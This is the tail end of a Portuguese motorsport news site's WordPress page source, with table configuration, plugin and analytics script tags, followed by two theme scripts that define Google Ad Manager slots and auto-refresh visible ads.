                    responsive: {"general":{"name":"General","key":"general","has_pro":false,"options":{"enable_responsive_table":{"label":"Enable Responsive Table","type":"switch","value":false}}},"mode_options":{"name":"Mode Options","key":"mode_options","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":1,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"mobile_cell_border","type":"slider","value":5,"min":1,"max":10}},"tablet":{"name":"Tablet","key":"tablet","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":2,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"tablet_cell_border","type":"slider","value":5,"min":1,"max":10}},"desktop":{"name":"Desktop","key":"desktop","top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":false,"disable":true},"static_top_row":{"label":"Static Top Row","key":"static_top_row","type":"switch","value":false,"disable":true}}}}},"responsive_settings":{"name":"Responsive Settings","key":"responsive_settings","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","mobile_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"mobile_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}},"tablet":{"name":"Tablet","key":"tablet","tablet_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"tablet_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}}}}}},
                    settings: {"general":{"name":"General","key":"general","has_pro":false,"options":{"cell_padding":{"label":"Cell Padding","type":"slider","value":6,"min":0,"max":50},"table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"},"columns_rows_separate":{"label":"Separate Columns\/Rows","type":"switch","value":true,"childs":{"space_between_column":{"label":"Space Between Columns","type":"slider","value":0,"min":0,"max":50},"space_between_row":{"label":"Space Between Rows","type":"slider","value":0,"min":0,"max":50}}},"container_max_width_switch":{"label":"Table Container Max Width","type":"switch","value":false,"childs":{"container_max_width":{"label":"Table Container Max Width","type":"slider","value":700,"min":100,"max":5000}}},"cell_min_auto_width":{"label":"Table Cell Min Auto Width","type":"slider","value":100,"min":10,"max":500},"container_max_height":{"label":"Table Container Max Height","type":"slider","value":500,"min":100,"max":10000}}},"background":{"name":"Background","key":"background","has_pro":false,"options":{"header_background":{"label":"Header Background","type":"color","value":"rgb(85, 75, 75)"},"even_row_background":{"label":"Even Row Background","type":"color","value":"rgb(255, 255, 255)"},"odd_row_background":{"label":"Odd Row Background","type":"color","value":"#ffffff"}}},"custom_css":{"name":"Custom CSS","key":"ace_editor_css","has_pro":false,"value":"#ntb_table tr, #ntb_table tr td{\nborder-bottom: 1px solid #eee !important;\n}\n\n#ntb_table tr td:nth-child(1) {\n  width: 12%;\n}\n\n#ntb_table tr td:nth-child(2) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(3) {\n  width: 16%;\n}\n\n#ntb_table tr td:nth-child(5) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(7) {\n  width: 23%;\n}\n\n#ntb_table tr td img {\n  max-width: 65px;\n}\n\n\/*@media (max-width:767px) {*\/\n\n    .home .hidehome, .home #ntb_table tr td:nth-child(2), .home #ntb_table tr td:nth-child(6) {\n        display: none;\n    }\n\n\t\n    #ntb_table tr {\n        table-layout: fixed;\n        width: 100%;\n        display: inline-table;\n    }\n\t\n    #ntb_table{\n\t    width:100% !important;\n    }\n    \n    .home .single-item.other-item:has(span.mobiledisplay) {\n  display: block !important;\n}\n\n#ntb_table tr td:first-child .single-item:first-child span {\n  font-weight: bold !important;\n}\n\n.mobiledisplay {\n  color: #7a7a7a;\n}\n\/*\t\n}*\/"},"custom_js":{"name":"Custom JS","key":"ace_editor_js","has_pro":true,"value":""},"sticky":{"name":"Sticky","key":"sticky","has_pro":true,"options":{"first_row_sticky":{"label":"First Row Sticky","type":"switch","value":true},"first_column_sticky":{"label":"First Column Sticky","type":"switch","value":false}}},"accessibility":{"name":"Accessibility","key":"accessibility","has_pro":false,"options":{"table_role":{"label":"Table Role","type":"select","value":"table","items":[{"label":"Table","value":"table"},{"label":"Presentation","value":"presentation"},{"label":"List","value":"list"},{"label":"Row Group","value":"rowgroup"}]}}},"border":{"name":"Border","key":"border","has_pro":false,"options":{"table_border":{"label":"Table Border","type":"slider","value":0,"min":0,"max":50},"border_color":{"label":"Border Color","type":"color","value":"#000000"},"inner_border":{"label":"Apply Inner Border","type":"switch","value":false,"childs":{"header_inner_border":{"label":"Header Inner Border","type":"switch","value":true},"inner_border_color":{"label":"Inner Border Color","type":"color","value":"#000000"},"inner_border_size":{"label":"Inner Border Size","type":"slider","value":0,"min":0,"max":50}}}}},"global_styling":{"name":"Global Style","key":"global_styling","has_pro":false,"options":{"margin_top":{"label":"Margin Top","type":"slider","value":0,"min":0,"max":100},"margin_bottom":{"label":"Margin Bottom","type":"slider","value":30,"min":0,"max":100},"font_size":{"label":"Font Size","type":"slider","value":15,"min":12,"max":40},"color":{"label":"Color","type":"color","value":"#000001"},"font_family":{"label":"Font Family","type":"select","value":"inherit","items":[{"label":"Inherit","value":"inherit"},{"label":"Arial","value":"Arial"},{"label":"Helvetica","value":"Helvetica"},{"label":"Comic Sans","value":"Comic Sans"},{"label":"Courier New","value":"Courier New"},{"label":"Georgia","value":"Georgia"},{"label":"Impact","value":"Impact"},{"label":"Charcoal","value":"Charcoal"},{"label":"Lucida Grande","value":"Lucida Grande"},{"label":"Palatino Linotype","value":"Palatino Linotype"},{"label":"Book Antiqua","value":"Book Antiqua"},{"label":"Palatino","value":"Palatino"},{"label":"Tahoma","value":"Tahoma"},{"label":"Geneva","value":"Geneva"},{"label":"Times New Roman","value":"Times New Roman"},{"label":"Verdana","value":"Verdana"},{"label":"Monaco","value":"Monaco"}]}}}}                };
            </script>
            <script type="module"  src="https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.motosport.com.pt/destaque-homepage/mxgp-primeira-manga-para-antonio-cairoli","popup_script":"magnific","single_gallery":"1","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_PT","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"306986","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"dev.motosport.com.pt","zoom_button":"1","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.4" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/js/ninja-table-builder-public.js?ver=5.2.2" id="ninja_table_builder_js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>

<!-- Quantcast Tag -->
<!--	<script type="text/javascript">
	var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-GnEURjKc8_eq8",
uid:"__INSERT_EMAIL_HERE__"
});
</script>

<noscript>
<div style="display:none;">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//pixel.quantserve.com/pixel/p-GnEURjKc8_eq8.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>-->
<!-- End Quantcast tag -->



<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/hp-display.js?v=0.14"></script> -->
<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/footer-display.js?v=0.13"></script>-->

<!-- Connected Sites -->
<script>
if(window._mtmReady){ 
 console.error('Connected sites script already loaded. You might have it dupplicated.'); 
} else { 
window._mtmReady=true; 
var _mtm = window._mtm = window._mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.async=true; g.src='https://egoi.site/1703013_www.motosport.com.pt.js?v='+new Date().getTime();
s.parentNode.insertBefore(g,s);
}
</script>
<!-- End Connected Sites -->


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa470024cf3c4bcb8bcd32ba8961cc73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Redis 
Lazy Loading
Database Caching 80/283 queries in 17.936 seconds using Redis (Request-wide modification query)

Served from: dev.motosport.com.pt @ 2026-01-20 00:23:13 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-admanager.js?v=0.20
body_size: 1189
content:
/*DELCARATION AUTO-REFRESH ZONES*/
var slot_Billboard = { id: '#billboard_banner', counter: 0, timer: null, status: false, googletag: '', sticky: false  };

var slot_Leaderboard = { id: '#leader-right', counter: 0, timer: null, status: false, googletag: '', sticky: false  };

var slot_Pushdown = { id: '#pushdown_banner', counter: 0, timer: null, status: false, googletag: '', sticky: false  };

var slot_Sticky = { id: '#sticky_banner', counter: 0, timer: null, status: false, googletag: '', sticky: true };

var slot_InArticle = { id: '#inarticle_banner', counter: 0, timer: null, status: false, googletag: '', sticky: false };

var slot_NativeAd = { id: '#native_banner', counter: 0, timer: null, status: false, googletag: '', sticky: false };

var slot_ATF_Desktop = { id: '#atfdesktop_banner', counter: 0, timer: null, status: false, googletag: '', sticky: false };

var slot_BTF_Desktop = { id: '#btfdesktop_banner', counter: 0, timer: null, status: false, googletag: '', sticky: false };

var slot_ATF_Mobile = { id: '#atfmobile_banner', counter: 0, timer: null, status: false, googletag: '', sticky: false };

var slot_BTF_Mobile = { id: '#btfmobile_banner', counter: 0, timer: null, status: false, googletag: '', sticky: false };

var slot_interstitial = { id: '#div-gpt-ad-1666605634988-0', counter: 0, timer: null, status: false, googletag: '', sticky: false };

var slot_MREC_3_HP = { id: '#div-gpt-ad-1707134743090-0', counter: 0, timer: null, status: false, googletag: '', sticky: false };
//var slot_MREC_3_ROS = { id: '#div-gpt-ad-1707134749824-0', counter: 0, timer: null, status: false, googletag: '', sticky: false };
var slot_MREC_3_HP_Mobile = { id: '#div-gpt-ad-1707134743090-0-mobile', counter: 0, timer: null, status: false, googletag: '', sticky: false };
var slot_MREC_3_ROS_Mobile = { id: '#div-gpt-ad-1707134749824-0-mobile', counter: 0, timer: null, status: false, googletag: '', sticky: false };

var allSlots = [slot_Billboard, slot_Leaderboard, slot_ATF_Desktop, slot_BTF_Desktop,slot_InArticle, slot_ATF_Mobile, slot_BTF_Mobile, slot_NativeAd, slot_Sticky,slot_MREC_3_HP,/*slot_MREC_3_ROS,*/slot_MREC_3_HP_Mobile, slot_MREC_3_ROS_Mobile];

/*GOOGLE TAG DECLARATION*/
var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];

/*GOOGLE TAG PUSH/MAPPING/DEFINE SLOTS*/
googletag.cmd.push(function() {

        /*MAPPING*/
        var mappingMobileOnly = googletag.sizeMapping().
        addSize([1000, 0], [1, 1]). //desktop
        addSize([600, 0], [1, 1]). //tablet
        addSize([320, 0], [[300, 250], [1, 1]]). //mobile
        addSize([0, 0], [[300, 250], [1, 1]]). //other
        build();

        var mappingShowTabletUp = googletag.sizeMapping().
        addSize([1000, 0], [[300, 600], [300, 250], [1, 1]]). //desktop
        addSize([600, 0], [[300, 600], [300, 250], [1, 1]]). //tablet
        addSize([320, 0], [1, 1]). //mobile
        addSize([0, 0], [1, 1]). //other
        build();

        var billboardMapping = googletag.sizeMapping().
        addSize([1000, 0], [[970, 250], [950, 250], [970, 90], [1, 1]]). //desktop
        addSize([600, 0], [[970, 250], [950,250], [970, 90], [1, 1]]). //tablet
        addSize([320, 0], [[320, 50], [320, 150], [1, 1]]). //mobile
        addSize([0, 0], [[320, 50], [320, 150], [1, 1]]). //other
        build();

        var inarticleMapping = googletag.sizeMapping().
        addSize([1000, 0], [[728, 90], [750, 100], [750, 200], [750, 300],  [1, 1]]). //desktop
        addSize([600, 0], [[728, 90], [750, 100], [750, 200], [750, 300], [1, 1]]). //tablet
        addSize([320, 0],[[300, 250], [1, 1]]). //mobile
        addSize([0, 0], [[300, 250], [1, 1]]). //other
        build();

        var mappingLeaderboard = googletag.sizeMapping().
        addSize([1000, 0], [[728, 90], [1, 1]]). //desktop
        addSize([600, 0],  [1, 1]). //tablet
        addSize([320, 0], [1, 1]). //mobile
        addSize([0, 0], [1, 1]). //other
        build();


        var mappingSticky=googletag.sizeMapping().
        addSize([1000,0],[[728,60],[728,90],[970,66],[970,90],[320,50],[1,1]]).
        addSize([600,0],[[320,100],[320,50],[1,1]]).
        addSize([320,0],[[320,100],[320,50],[1,1]]).
        addSize([0,0],[[320,100],[320,50],[1,1]]).
        build();

        /*DEFINE SLOTS*/
	slot_Pushdown.googletag = googletag.defineSlot('/23188711355/Motosport/pushdown', [1, 1], 'div-gpt-ad-1619187135231-0').addService(googletag.pubads()).setTargeting('categoria_motoport', string_categories);

	slot_Leaderboard.googletag = googletag.defineSlot('/23188711355/Motosport/Leaderboard', [728, 90], 'div-gpt-ad-1544093323612-0').defineSizeMapping(mappingLeaderboard).addService(googletag.pubads()).setTargeting('categoria_motoport', string_categories);

	slot_Billboard.googletag = googletag.defineSlot('/23188711355/Motosport/BILLBOARD', [[970, 90], [970, 250], [320, 150], [320, 50], [320, 100], [1, 1]], 'div-gpt-ad-1552664026832-0').defineSizeMapping(billboardMapping).addService(googletag.pubads()).setTargeting('categoria_motoport', string_categories);

	slot_InArticle.googletag = googletag.defineSlot('/23188711355/Motosport/IN_ARTICLE', [[750, 100], [300, 250], [750, 200], [768, 90], [1, 1], [750, 300]], 'div-gpt-ad-1552664095819-0').defineSizeMapping(inarticleMapping).addService(googletag.pubads()).setTargeting('categoria_motoport', string_categories);

	slot_NativeAd.googletag = googletag.defineSlot('/23188711355/Motosport/NATIVE_AD', ['fluid'], 'div-gpt-ad-1590425748280-0').addService(googletag.pubads()).setTargeting('categoria_motoport', string_categories);

	slot_Sticky.googletag = googletag.defineSlot('/23188711355/Motosport/BottomStickyAd', [[320, 50], [320, 100], [728, 90], [970, 90], [970, 66], [728, 180], [728, 60]], 'div-gpt-ad-1625649237423-0').defineSizeMapping(mappingSticky).addService(googletag.pubads()).setTargeting('categoria_motoport', string_categories);

	slot_ATF_Desktop.googletag = googletag.defineSlot('/23188711355/Motosport/DESKTOP_ROS_300x600_300x250_ATF', [[300, 600], [300, 250], [1, 1]], 'div-gpt-ad-1545301774582-0').defineSizeMapping(mappingShowTabletUp).addService(googletag.pubads()).setTargeting('categoria_motoport', string_categories);

	slot_BTF_Desktop.googletag = googletag.defineSlot('/23188711355/Motosport/DESKTOP_ROS_300x600_300x250_BTF', [[1, 1], [300, 250], [300, 600]], 'div-gpt-ad-1545389653236-0').defineSizeMapping(mappingShowTabletUp).addService(googletag.pubads()).setTargeting('categoria_motoport', string_categories);

	slot_ATF_Mobile.googletag = googletag.defineSlot('/23188711355/Motosport/MOBILE_ROS_300x600_300x250_ATF', [[300, 250], [1, 1]], 'div-gpt-ad-1545301774582-0-mobile').defineSizeMapping(mappingMobileOnly).addService(googletag.pubads()).setTargeting('categoria_motoport', string_categories);

	slot_BTF_Mobile.googletag = googletag.defineSlot('/23188711355/Motosport/MOBILE_ROS_300x600_300x250_BTF', [[1, 1], [300, 250]], 'div-gpt-ad-1545389653236-0-mobile').defineSizeMapping(mappingMobileOnly).addService(googletag.pubads()).setTargeting('categoria_motoport', string_categories);

	slot_interstitial.googletag = googletag.defineOutOfPageSlot('/23188711355/Motosport/Interstitial', 'div-gpt-ad-1666605634988-0').addService(googletag.pubads()).setTargeting('categoria_motoport', string_categories);

slot_MREC_3_HP.googletag = googletag.defineSlot('/23188711355/Motosport/MREC_HalfPage_3_HP', [[300, 600], [300, 250]], 'div-gpt-ad-1707134743090-0').defineSizeMapping(mappingShowTabletUp).addService(googletag.pubads());

//slot_MREC_3_ROS.googletag = googletag.defineSlot('/23188711355/Motosport/MREC_HalfPage_3_ROS', [[300, 600], [300, 250]], 'div-gpt-ad-1707134749824-0').defineSizeMapping(mappingShowTabletUp).addService(googletag.pubads());

slot_MREC_3_HP_Mobile.googletag = googletag.defineSlot('/23188711355/Motosport/MREC_HalfPage_3_HP', [[300, 600], [300, 250]], 'div-gpt-ad-1707134743090-0-mobile').defineSizeMapping(mappingMobileOnly).addService(googletag.pubads());

slot_MREC_3_ROS_Mobile.googletag = googletag.defineSlot('/23188711355/Motosport/MREC_HalfPage_3_ROS', [[300, 600], [300, 250]], 'div-gpt-ad-1707134749824-0-mobile').defineSizeMapping(mappingMobileOnly).addService(googletag.pubads());


    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().enableSingleRequest();
    googletag.pubads().enableLazyLoad({fetchMarginPercent: 300,renderMarginPercent: 200,mobileScaling: 1.0});
    googletag.enableServices();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-autorefresh.js?v=0.15
body_size: 197
content:
function mtk_isOnScreen(elem) {

	        if( elem.length == 0 ) {
			                return;
			        }
	        var $window = jQuery(window);
	        var mtkviewport_top = $window.scrollTop();
	        var mtkviewport_height = $window.height();
	        var mtkviewport_bottom = mtkviewport_top + mtkviewport_height;
	        var $elem = jQuery(elem);
	        var mtktop = $elem.offset().top;
	        var mtkheight = $elem.height();
	        var mtkbottom = mtktop + mtkheight;

	        return (mtktop >= mtkviewport_top && mtktop < mtkviewport_bottom) || (mtkbottom > mtkviewport_top && mtkbottom <= mtkviewport_bottom) || (mtkheight > mtkviewport_height && mtktop <= mtkviewport_top && mtkbottom >= mtkviewport_bottom);
}


var maxtimerefresh = 15;

function tictac(adid){
    adid.counter ++;
    if(adid.counter == maxtimerefresh){
        googletag.pubads().refresh([adid.googletag]);
        reset(adid);
    }
}

function reset(adid)
{
    stopInterval(adid);
    adid.counter= 0;
    startInterval(adid);
}
function startInterval(adid)
{
    if(!adid.status){
        adid.timer = setInterval( function() { tictac(adid); }, 1000);
        adid.status = true;
    }
}
function stopInterval(adid)
{
    if(adid.status){
        clearInterval(adid.timer);
        adid.status = false;
    }
}

function checkAllSlots(){
    allSlots.forEach((elemento, indice) => {
        if( mtk_isOnScreen( jQuery( elemento.id ) ) || elemento.sticky) {
            startInterval(elemento);
        }else{
            stopInterval(elemento);
        }
    });
}

jQuery( document ).ready( function() {
    checkAllSlots();
    
    setTimeout(checkAllSlots,1000);
    //setInterval( checkAllSlots(), 1000);

    window.addEventListener('scroll', function(e) {
        checkAllSlots();
    });
});
